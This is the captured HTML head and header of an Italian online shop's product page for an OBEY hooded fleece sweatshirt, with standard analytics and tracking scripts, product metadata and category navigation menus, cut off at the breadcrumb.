

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html
body_size: 22605
content:
<!DOCTYPE HTML> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-it"><![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="it-it"><![endif]--> <!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="it-it"><![endif]--> <!--[if gt IE 8]><html class="no-js ie9" lang="it-it"><![endif]--><html lang="it-it"><head><meta charset="utf-8" /><title>OBEY step seven hood specilty fleece felpa con cappuccio - Freeride Street Shop</title> <script data-keepinline="true">var ajaxGetProductUrl = '//freeridestreetshop.com/module/cdc_googletagmanager/async';
    var ajaxShippingEvent = 1;
    var ajaxPaymentEvent = 1;

/* datalayer */
dataLayer = window.dataLayer || [];
    let cdcDatalayer = {"pageCategory":"product","event":"view_item","ecommerce":{"currency":"EUR","items":[{"item_name":"OBEY step seven hood specilty fleece felpa con cappuccio","item_id":"4424-9401","price":"100","price_tax_exc":"81.97","price_tax_inc":"100","item_brand":"OBEY","item_category":"Uomo","item_category2":"Abbigliamento","item_category3":"Felpe","item_variant":"L","quantity":1,"google_business_vertical":"retail"}],"value":"100"},"google_tag_params":{"ecomm_pagetype":"product","ecomm_prodid":"4424-9401","ecomm_totalvalue":100,"ecomm_totalvalue_tax_exc":81.97,"ecomm_category":"Uomo/Abbigliamento/Felpe"}};
    dataLayer.push(cdcDatalayer);

/* call to GTM Tag */
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5FVK2VJZ');

/* async call to avoid cache system for dynamic data */
var cdcgtmreq = new XMLHttpRequest();
cdcgtmreq.onreadystatechange = function() {
    if (cdcgtmreq.readyState == XMLHttpRequest.DONE ) {
        if (cdcgtmreq.status == 200) {
          	var datalayerJs = cdcgtmreq.responseText;
            try {
                var datalayerObj = JSON.parse(datalayerJs);
                dataLayer = dataLayer || [];
                dataLayer.push(datalayerObj);
            } catch(e) {
               console.log("[CDCGTM] error while parsing json");
            }

                    }
        dataLayer.push({
          'event': 'datalayer_ready'
        });
    }
};
cdcgtmreq.open("GET", "//freeridestreetshop.com/module/cdc_googletagmanager/async?action=user" /*+ "?" + new Date().getTime()*/, true);
cdcgtmreq.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
cdcgtmreq.send();</script> <meta name="description" content="REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER. " /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width"><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1729005912" /><img width=display:none;?1768388001" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_062ed8ae6b1928fe78b161b6d390e277_all.css" type="text/css" media="all" /><link rel="stylesheet" href="https://freeridestreetshop.com/themes/warehouse/cache/v_140_7594188f31029956b79080dad68c59f6_print.css" type="text/css" media="print" /><meta property="fb:app_id" content="56687687687" /><meta property="og:title" content="OBEY step seven hood specilty fleece felpa con cappuccio - Freeride Street Shop" /><meta property="og:description" content="REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER. "/><meta property="og:site_name" content="Freeride Street Shop" /><meta property="og:url" content="https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html" /><meta property="og:locale" content="it_IT" /><meta property="og:type" content="product" /><meta property="og:image" content="https://freeridestreetshop.com/33688-large_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="200" /><?php /** * NOTICE OF LICENSE * * Smartsupp live chat - official plugin. Smartsupp is free live chat with visitor recording. * The plugin enables you to create a free account or sign in with existing one. Pre-integrated * customer info with WooCommerce (you will see names and emails of signed in webshop visitors). * Optional API for advanced chat box modifications. * * You must not modify, adapt or create derivative works of this source code * * @author Smartsupp * @copyright 2021 Smartsupp.com * @license GPL-2.0+ **/ ?> 
<script type="text/javascript"></script><script id="fabfacebookpixel_script" type="application/json">{
		"fabFacebookPixelAddToCartUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/addtocart?ajax=1",
		"fabFacebookPixelExecutorUrl": "https://freeridestreetshop.com/module/fabfacebookpixel/executor?ajax=1",
		"facebookPixelId": "601236741101834",
		"isPixelEnabled": "1",
		"customerGroups": "Visitatore",
		"defaultCustomerGroup": "",
		"events": [
																				{
				"type": "ViewContent",
				"params": {
					"content_type": "product",
					"id_product": "4424",
					"content_ids": ["4424"],
					"content_name": "OBEY step seven hood specilty fleece felpa con cappuccio",
					"content_category": "Felpe",
					"value": "100.00",
					"canonical_url": "https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html",
					"description": "Art. BLK - REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER.",
					"product_price": "100.00",
					"currency": "EUR",
					"customer_groups": "Visitatore",
					"default_customer_group": ""
				}
			},
																															{
				"type": "PageView",
				"params": {
					"customerGroups": "Visitatore",
					"defaultCustomerGroup": ""
				}
			}
			]
	}</script> <script type="application/ld+json">{
			"@context":"https://schema.org",
			"@type":"Product",
			"productID":"4424",
			"name":"OBEY step seven hood specilty fleece felpa con cappuccio",
			"description":"Art. BLK - REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER.",
			"category":"",
			"url":"https://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html",
			"image":"https://freeridestreetshop.com/33688/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg",
			"brand":"OBEY",
			"gtin":"",
			"mpn":"",
			"offers": [
				{
					"@type": "Offer",
					"price": "100.00",
					"priceCurrency":"EUR",
					"itemCondition": "https://schema.org/NewCondition",
					"availability": "https://schema.org/InStock"
									}
			]
		}</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700" type="text/css" media="all" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=PT+Sans:400,700" type="text/css" media="all" /> <!--[if lt IE 9]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]--> <!--[if lte IE 9]> 
<script src="https://freeridestreetshop.com/themes/warehouse/js/flexibility.js"></script> <![endif]--><meta property="og:title" content="OBEY step seven hood specilty fleece felpa con cappuccio - Freeride Street Shop"/><meta property="og:url" content="http://freeridestreetshop.com/felpe/4424-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.html"/><meta property="og:site_name" content="Freeride Street Shop"/><meta property="og:description" content="REGULAR FIT. FLEECE HOOD WITH LOGO EMBROIDERY. 58% COTTON 42% POLYESTER. "><meta property="og:type" content="product"><meta property="og:image" content="https://freeridestreetshop.com/33688-large_default/obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio.jpg">  </head><body id="product" class="not-index product product-4424 product-obey-step-seven-hood-specilty-fleece-felpa-con-cappuccio category-35 category-felpe hide-left-column hide-right-column lang_it "> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5FVK2VJZ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>  <div id="page"><div class="header-container alt-cart"> <header id="header"><div class="banner"><div class="container"><div class="row"></div></div></div><div class="nav"><div class="container"><div class="row"> <nav><ul id="header_links" class="clearfix"><li><a href="#">Spedizione Gratuita da 50 euro</a></li><li><a href="#">Reso Gratuito!</a></li></ul><form method="post" action="//freeridestreetshop.com/confronto-prodotti" class="compare-form"> <button type="submit" class="bt_compare" disabled="disabled"> <span><i class="icon-random"></i> Confronta <span class="rtlhidden">(<span class="total-compare-val">0</span>)</span></span> </button> <input type="hidden" name="compare_product_count" class="compare_product_count" value="0" /> <input type="hidden" name="compare_product_list" class="compare_product_list" value="" /></form> </nav></div></div></div><div><div class="container container-header"><div id="desktop-header" class="desktop-header"><div class="row"><div id="header_logo" class="col-xs-12 col-sm-4 col-sm-push-4 centered-logo "><a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div id="search_block_top_content" class="col-xs-12 col-sm-4 col-sm-pull-4 disable_center"><div class="iqitsearch-inner"><div id="search_block_top" class="search_block_top iqit-search" ><form method="get" action="//freeridestreetshop.com/ricerca" id="searchbox"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Cerca" value="" /> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></div></form></div></div></div><div id="shopping_cart_container" class="col-xs-12 col-sm-4 clearfix"><div class="shopping_cart"> <a href="https://freeridestreetshop.com/ordine" title="Vedi il mio carrello" rel="nofollow"> <span class="cart_name">Carrello</span><div class="more_info"> <span class="ajax_cart_quantity unvisible">0</span> <span class="ajax_cart_product_txt unvisible">Prodotto:</span> <span class="ajax_cart_product_txt_s unvisible">Prodotti:</span> <span class="ajax_cart_total unvisible"> </span> <span class="ajax_cart_no_product">(vuoto)</span></div> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products"> Nessun prodotto</p><div class="cart-prices"><div class="cart-prices-line first-line"> <span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Da determinare </span> <span class="unvisible"> Spedizione </span></div><div class="cart-prices-line last-line"> <span class="price cart_block_total ajax_block_cart_total">0,00 €</span> <span>Totale</span></div></div><p class="cart-buttons"> <a id="button_order_cart" class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Pagamento" rel="nofollow"> <span> Pagamento<i class="icon-chevron-right right"></i> </span> </a></p></div></div></div></div></div><div id="layer_cart"><div class="layer_cart_title col-xs-12"><h5> <i class="icon-check"></i> Prodotto aggiunto al tuo carrello</h5></div><div class="clearfix" ><div class="layer_cart_product col-xs-12 col-md-6"> <span class="cross" title="Chiudi finestra"></span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"> <span id="layer_cart_product_title" class="product-name"></span> <span id="layer_cart_product_attributes"></span><div> Quantità <span id="layer_cart_product_quantity"></span></div><div> <strong>Totale <span id="layer_cart_product_price"></span></strong></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><h5 class="overall_cart_title"> <span class="ajax_cart_product_txt_s unvisible"> Ci sono <span class="ajax_cart_quantity">0</span> articoli nel tuo carrello. </span> <span class="ajax_cart_product_txt "> Il tuo carrello contiene un oggetto. </span></h5><div class="layer_cart_row"> Totale prodotti <span class="ajax_block_products_total"> </span></div><div class="layer_cart_row ajax_shipping-container"> <strong class="dark unvisible"> Totale spedizione&nbsp; </strong> <span class="ajax_cart_shipping_cost unvisible"> Da determinare </span></div><div class="layer_cart_row"> <strong> Totale <span class="ajax_block_cart_total"> </span> </strong></div></div></div><div class="button-container clearfix"><div class="pull-right"> <span class="continue btn btn-default" title="Continua lo shopping"> <span> <i class="icon-chevron-left left"></i> Continua lo shopping </span> </span> <a class="btn btn-default button button-medium" href="https://freeridestreetshop.com/ordine" title="Procedi con il checkout" rel="nofollow"> <span> Procedi con il checkout <i class="icon-chevron-right right"></i> </span> </a></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div class="iqitfreedeliverycount iqitfreedeliverycount-detach hidden-detach clearfix "><div clas="fd-table"><div class="ifdc-icon fd-table-cell"><i class="icon icon-truck"></i></div><div class="ifdc-remaining fd-table-cell">Spend <span class="ifdc-remaining-price">50,00 €</span> more and get Free Shipping!</div></div></div><div class="header_user_info col-xs-12 col-sm-4"> <a class="login" href="https://freeridestreetshop.com/account" rel="nofollow" title="Login to your customer account"> <i class="icon-signin"></i> Accedi </a></div><div class="iqitmegamenu-wrapper col-xs-12 cbp-hor-width-1 clearfix"><div id="iqitmegamenu-horizontal" class="iqitmegamenu cbp-sticky-transparent" role="navigation"><div class="container"> <nav id="cbp-hrmenu" class="cbp-hrmenu cbp-horizontal cbp-hrsub-narrow cbp-fade-slide-top cbp-submenu-notarrowed cbp-submenu-notarrowed cbp-menu-centered "><ul><li class="cbp-hrmenu-tab cbp-hrmenu-tab-1 cbp-onlyicon"> <a href="https://freeridestreetshop.com/" ><span class="cbp-tab-title"> <i class="icon-home cbp-mainlink-icon"></i> </span> </a></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-3 "> <a role="button" class="cbp-empty-mlink"><span class="cbp-tab-title"> Abbigliamento <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-7"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/18-abbigliamento" class="cbp-column-title cbp-category-title">Abbigliamento</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/33-camicie-manica-corta">Camicie Manica Corta</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/34-canotte">Canotte</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/35-felpe">Felpe</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/36-giubbini">Giubbini</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/38-maglieria">Maglieria</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/39-jeanspantaloni">Jeans/Pantaloni</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/40-short">Short</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/41-t-shirt">T-Shirt</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/71-boardshort-e-costumi">Boardshort e Costumi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/73-camicie-manica-lunga">Camicie Manica Lunga</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale">Mascherine di protezione individuale</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/20-accessori" class="cbp-column-title cbp-category-title">Accessori</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo">Caps,Beanie,guanti,scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/48-cinture">Cinture</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/49-occhiali">Occhiali</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/50-portafogli">Portafogli</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi">Sacche, Zaini e Marsupi</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/57-scaldacollo">Scaldacollo</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro">Gioelli,bracciali,collane,orecchini(Aporro)</a></div></li></ul></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-5 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/19-intimo" class="cbp-column-title cbp-category-title">Intimo</a><ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/54-boxer">Boxer</a></div></li><li ><div class="cbp-category-link-w"> <a href="https://freeridestreetshop.com/55-calze">Calze</a></div></li></ul></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-5 "> <a href="https://freeridestreetshop.com/17-calzature" ><span class="cbp-tab-title"> Calzature <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-3"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-12 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" class="cbp-column-title cbp-category-title">Ciabatte e Infradito</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-4 "> <a href="https://freeridestreetshop.com/21-skate" ><span class="cbp-tab-title"> Skate <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-5"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/59-skate-assemblati" class="cbp-column-title cbp-category-title">Skate Assemblati</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/60-cuscinetti" class="cbp-column-title cbp-category-title">Cuscinetti</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" class="cbp-column-title cbp-category-title">Skate Cruiser e Longboard</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/62-ruote" class="cbp-column-title cbp-category-title">Ruote</a></div></div></div></div><div class="col-xs-6 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/63-truck" class="cbp-column-title cbp-category-title">Truck</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" class="cbp-column-title cbp-category-title">Viti, Grip e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/65-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-6 "> <a href="https://freeridestreetshop.com/58-wakeboard" ><span class="cbp-tab-title"> Wakeboard <i class="icon-angle-down cbp-submenu-aindicator"></i></span> <span class="cbp-triangle-container"><span class="cbp-triangle-top"></span><span class="cbp-triangle-top-back"></span></span> </a><div class="cbp-hrsub col-xs-6"><div class="cbp-hrsub-inner"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/67-t-shirt" class="cbp-column-title cbp-category-title">T-Shirt</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/68-life-jacket" class="cbp-column-title cbp-category-title">Life Jacket</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" class="cbp-column-title cbp-category-title">Mute, Ponchi e Accessori</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/70-scarponi" class="cbp-column-title cbp-category-title">Scarponi</a></div></div></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 " ><div class="cbp-menu-column-inner"><div class="row cbp-categories-row"><div class="col-xs-12"> <a href="https://freeridestreetshop.com/72-tavole" class="cbp-column-title cbp-category-title">Tavole</a></div><div class="col-xs-12"> <a href="https://freeridestreetshop.com/74-caschi-wake" class="cbp-column-title cbp-category-title">Caschi Wake</a></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-7 "> <a href="http://freeridestreetshop.com/blog/" ><span class="cbp-tab-title"> Blog</span> </a></li></ul> </nav></div><div id="iqitmegamenu-mobile"><div id="iqitmegamenu-shower" class="clearfix"><div class="container"><div class="iqitmegamenu-icon"><i class="icon-reorder"></i></div> <span>Menu</span></div></div><div class="cbp-mobilesubmenu"><div class="container"><ul id="iqitmegamenu-accordion" class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left"><li id="cbp-close-mobile"><i class="icon-chevron-left"></i> Hide</li><li><a href="https://freeridestreetshop.com/" title="Home">Home</a></li><li><a href="https://freeridestreetshop.com/18-abbigliamento" title="Abbigliamento">Abbigliamento</a><ul><li><a href="https://freeridestreetshop.com/33-camicie-manica-corta" title="Camicie Manica Corta">Camicie Manica Corta</a></li><li><a href="https://freeridestreetshop.com/34-canotte" title="Canotte">Canotte</a></li><li><a href="https://freeridestreetshop.com/35-felpe" title="Felpe">Felpe</a></li><li><a href="https://freeridestreetshop.com/36-giubbini" title="Giubbini">Giubbini</a></li><li><a href="https://freeridestreetshop.com/38-maglieria" title="Maglieria">Maglieria</a></li><li><a href="https://freeridestreetshop.com/39-jeanspantaloni" title="Jeans/Pantaloni">Jeans/Pantaloni</a></li><li><a href="https://freeridestreetshop.com/40-short" title="Short">Short</a></li><li><a href="https://freeridestreetshop.com/41-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/71-boardshort-e-costumi" title="Boardshort e Costumi">Boardshort e Costumi</a></li><li><a href="https://freeridestreetshop.com/73-camicie-manica-lunga" title="Camicie Manica Lunga">Camicie Manica Lunga</a></li><li><a href="https://freeridestreetshop.com/77-mascherine-di-protezione-individuale" title="Mascherine di protezione individuale">Mascherine di protezione individuale</a></li></ul></li><li><a href="https://freeridestreetshop.com/19-intimo" title="Intimo">Intimo</a><ul><li><a href="https://freeridestreetshop.com/54-boxer" title="Boxer">Boxer</a></li><li><a href="https://freeridestreetshop.com/55-calze" title="Calze">Calze</a></li></ul></li><li><a href="https://freeridestreetshop.com/20-accessori" title="Accessori">Accessori</a><ul><li><a href="https://freeridestreetshop.com/47-capsbeanieguantiscaldacollo" title="Caps,Beanie,guanti,scaldacollo">Caps,Beanie,guanti,scaldacollo</a></li><li><a href="https://freeridestreetshop.com/48-cinture" title="Cinture">Cinture</a></li><li><a href="https://freeridestreetshop.com/49-occhiali" title="Occhiali">Occhiali</a></li><li><a href="https://freeridestreetshop.com/50-portafogli" title="Portafogli">Portafogli</a></li><li><a href="https://freeridestreetshop.com/51-sacche-zaini-e-marsupi" title="Sacche, Zaini e Marsupi">Sacche, Zaini e Marsupi</a></li><li><a href="https://freeridestreetshop.com/57-scaldacollo" title="Scaldacollo">Scaldacollo</a></li><li><a href="https://freeridestreetshop.com/76-gadget-funko-pop-svegliebearbrickgunpla-e-cultura-pop" title="Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop">Gadget, Funko-Pop, Sveglie,bearbrick,gunpla e Cultura Pop</a></li><li><a href="https://freeridestreetshop.com/79-gioellibraccialicollaneorecchiniaporro" title="Gioelli,bracciali,collane,orecchini(Aporro)">Gioelli,bracciali,collane,orecchini(Aporro)</a></li></ul></li><li><a href="https://freeridestreetshop.com/17-calzature" title="Calzature">Calzature</a><ul><li><a href="https://freeridestreetshop.com/75-ciabatte-e-infradito" title="Ciabatte e Infradito">Ciabatte e Infradito</a></li></ul></li><li><a href="https://freeridestreetshop.com/21-skate" title="Skate">Skate</a><ul><li><a href="https://freeridestreetshop.com/59-skate-assemblati" title="Skate Assemblati">Skate Assemblati</a></li><li><a href="https://freeridestreetshop.com/60-cuscinetti" title="Cuscinetti">Cuscinetti</a></li><li><a href="https://freeridestreetshop.com/61-skate-cruiser-e-longboard" title="Skate Cruiser e Longboard">Skate Cruiser e Longboard</a></li><li><a href="https://freeridestreetshop.com/62-ruote" title="Ruote">Ruote</a></li><li><a href="https://freeridestreetshop.com/63-truck" title="Truck">Truck</a></li><li><a href="https://freeridestreetshop.com/64-viti-grip-e-accessori" title="Viti, Grip e Accessori">Viti, Grip e Accessori</a></li><li><a href="https://freeridestreetshop.com/65-tavole" title="Tavole">Tavole</a></li></ul></li><li><a href="https://freeridestreetshop.com/58-wakeboard" title="Wakeboard">Wakeboard</a><ul><li><a href="https://freeridestreetshop.com/67-t-shirt" title="T-Shirt">T-Shirt</a></li><li><a href="https://freeridestreetshop.com/68-life-jacket" title="Life Jacket">Life Jacket</a></li><li><a href="https://freeridestreetshop.com/69-mute-ponchi-e-accessori" title="Mute, Ponchi e Accessori">Mute, Ponchi e Accessori</a></li><li><a href="https://freeridestreetshop.com/70-scarponi" title="Scarponi">Scarponi</a></li><li><a href="https://freeridestreetshop.com/72-tavole" title="Tavole">Tavole</a></li><li><a href="https://freeridestreetshop.com/74-caschi-wake" title="Caschi Wake">Caschi Wake</a></li><li><a href="https://freeridestreetshop.com/78-wakeskate" title="wakeskate">wakeskate</a></li></ul></li><li><a href="http://freeridestreetshop.com/blog/" title="Blog">Blog</a></li></ul></div></div><div id="cbp-spmenu-overlay" class="cbp-spmenu-overlay"></div></div></div></div></div></div><div class="mobile-condensed-header mobile-style mobile-style1 mobile-search-expanded"><div id="mh-sticky" class="not-sticked"><div class="mobile-main-wrapper"><div class="mobile-main-bar"><div class="mh-button mh-menu"> <span id="mh-menu"><i class="icon-reorder mh-icon"></i></span></div><div class="mh-button mh-search"> <span id="mh-search" data-mh-search="1"><i class="icon-search mh-icon"></i></span></div><div class="mobile-h-logo"> <a href="https://freeridestreetshop.com/" title="Freeride Street Shop"> <img class="logo img-responsive replace-2xlogo" src="https://freeridestreetshop.com/img/freeride-street-shop-logo-1550675542.jpg" width="382" height="247" alt="Freeride Street Shop" /> </a></div><div class="mh-button mh-user"> <span id="mh-user"><i class="icon-user mh-icon "></i></span><div class="mh-drop"><p>Please login or create account</p><ul><li><a href="https://freeridestreetshop.com/account" title="Log in" rel="nofollow">Log in/Create account</a></li></ul></div></div><div id="mh-cart-wrapper" class="mh-button mh-cart"> <span id="mh-cart"> <i class="icon-shopping-cart mh-icon "></i> </span></div></div></div><div class="mh-dropdowns"><div class="mh-drop mh-search-drop"><div class="search_block_top mh-search-module"><form method="get" action="//freeridestreetshop.com/ricerca"> <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /><div class="search_query_container search-w-selector"><div class="search-cat-selector"><select class="form-control search-cat-select" name="search_query_cat"><option value="0">Tutto</option><option value="16"> Uomo</option><option value="17"> - - Calzature</option><option value="18"> - - Abbigliamento</option><option value="19"> - - Intimo</option><option value="20"> - - Accessori</option><option value="21"> Skate</option><option value="59"> - - Skate Assemblati</option><option value="60"> - - Cuscinetti</option><option value="61"> - - Skate Cruiser e Longboard</option><option value="62"> - - Ruote</option><option value="63"> - - Truck</option><option value="64"> - - Viti, Grip e Accessori</option><option value="65"> - - Tavole</option><option value="58"> Wakeboard</option><option value="67"> - - T-Shirt</option><option value="68"> - - Life Jacket</option><option value="69"> - - Mute, Ponchi e Accessori</option><option value="70"> - - Scarponi</option><option value="72"> - - Tavole</option><option value="74"> - - Caschi Wake</option><option value="78"> - - wakeskate</option> </select></div><input class="search_query form-control" type="text" name="search_query" placeholder="Cerca" value="" /></div> <button type="submit" name="submit_search" class="button-search"> <span>Cerca</span> </button></form></div></div></div></div></div></div></div><div class="fw-pseudo-wrapper"><div class="desktop-header"></div></div> </header></div><div class="breadcrumb clearfix 